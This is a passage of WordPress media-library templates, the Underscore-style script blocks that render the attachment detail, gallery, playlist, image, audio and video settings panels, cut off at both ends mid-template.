				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
